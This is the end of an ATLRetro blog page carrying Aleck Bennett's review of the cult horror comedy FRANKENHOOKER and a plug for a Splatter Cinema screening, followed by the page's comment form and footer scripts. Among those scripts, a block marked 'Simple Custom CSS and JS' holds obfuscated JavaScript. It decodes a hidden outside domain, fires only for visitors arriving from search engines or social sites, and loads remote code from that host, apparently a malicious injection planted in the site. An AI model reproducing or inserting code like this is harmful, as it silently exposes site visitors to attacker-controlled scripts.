<p>The screenplay by Frank and <a href="https://www.fangoria.com/"><strong>FANGORIA</strong></a> founding editor <a href="https://en.wikipedia.org/wiki/Robert_%22Bob%22_Martin"><strong>Bob Martin</strong></a> (who wrote the novelization of BRAIN DAMAGE) is constantly amusing, mixing references to FRANKENSTEIN and <a href="https://www.youtube.com/watch?v=eiBCHcq-NHI"><strong>THE BRAIN THAT WOULDN’T DIE</strong></a> with clever spoofs of local news and late-night talk shows. It’s quite probably the best screenplay that Henenlotter has ever had to work with. BRAIN DAMAGE is a more cerebral work (pun intended), but FRANKENHOOKER is more flat-out entertaining.</p>
<p>So join Splatter Cinema in sharing Frank Henenlotter’s love for grindhouse cinema in the only surviving theater in Atlanta that once served <em>as</em> a grindhouse: the Plaza.</p>
<p>Bill Murray demands it.</p>
<p><em><strong>Aleck Bennett</strong> is a writer, blogger, pug warden, pop culture enthusiast, raconteur and bon vivant from the greater Atlanta area. Visit his blog at <a href="https://doctorsardonicus.wordpress.com/" target="_blank">doctorsardonicus.wordpress.<wbr>com</wbr></a></em></p>
            </div>
            <div class="clr"></div>
            <p class="tags">Tags: <a href="https://atlretro.com/tag/aleck-bennett/" rel="tag">Aleck Bennett</a>, <a href="https://atlretro.com/tag/andrew-mccarthy/" rel="tag">Andrew McCarthy</a>, <a href="https://atlretro.com/tag/basket-case/" rel="tag">Basket Case</a>, <a href="https://atlretro.com/tag/beverly-bonner/" rel="tag">Beverly Bonner</a>, <a href="https://atlretro.com/tag/bill-murray/" rel="tag">Bill Murray</a>, <a href="https://atlretro.com/tag/bob-martin/" rel="tag">Bob Martin</a>, <a href="https://atlretro.com/tag/brain-damage/" rel="tag">Brain Damage</a>, <a href="https://atlretro.com/tag/cult-movie/" rel="tag">cult movie</a>, <a href="https://atlretro.com/tag/days-of-the-dead/" rel="tag">Days of the Dead</a>, <a href="https://atlretro.com/tag/doctor-sardonicus/" rel="tag">Doctor Sardonicus</a>, <a href="https://atlretro.com/tag/doom-asylum/" rel="tag">doom Asylum</a>, <a href="https://atlretro.com/tag/fangoria/" rel="tag">Fangoria</a>, <a href="https://atlretro.com/tag/frank-henenlotter/" rel="tag">Frank Henenlotter</a>, <a href="https://atlretro.com/tag/frankenhooker/" rel="tag">Frankenhooker</a>, <a href="https://atlretro.com/tag/horror-movie/" rel="tag">horror movie</a>, <a href="https://atlretro.com/tag/james-lorinz/" rel="tag">James Lorinz</a>, <a href="https://atlretro.com/tag/kevin-van-hentenryck/" rel="tag">Kevin Van Hentenryck</a>, <a href="https://atlretro.com/tag/louise-lasser/" rel="tag">Louise Lasser</a>, <a href="https://atlretro.com/tag/new-york/" rel="tag">New York</a>, <a href="https://atlretro.com/tag/patty-mullen/" rel="tag">Patty Mullen</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/retro-review-2/" rel="tag">retro review</a>, <a href="https://atlretro.com/tag/sexy-shockers/" rel="tag">sexy Shockers</a>, <a href="https://atlretro.com/tag/shirley-stoler/" rel="tag">Shirley Stoler</a>, <a href="https://atlretro.com/tag/something-weird/" rel="tag">Something Weird</a>, <a href="https://atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://atlretro.com/tag/the-brain-that-wouldnt-die/" rel="tag">The Brain That Wouldn't Die</a>, <a href="https://atlretro.com/tag/zacherley/" rel="tag">Zacherley</a></p>
            

	
	 


<div id="respond">

<div class="solidline"></div>
<h3>Leave a Reply</h3>
<div class="solidline"></div>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/02/08/frankenhooker/#respond" style="display:none;">Click here to cancel reply.</a></small>
</div>


<form action="https://atlretro.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<p><textarea name="comment" id="comment" cols="75%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type='hidden' name='comment_post_ID' value='7843' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="04c18a3c80" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

        </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7843,"search_query":"","signature":"6a1b33b245666062fd71c19e65405dec","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=4850098ed7","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7843,"search_query":"","signature":"6a1b33b245666062fd71c19e65405dec","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script defer type="text/javascript" src="https://atlretro.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762984784" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>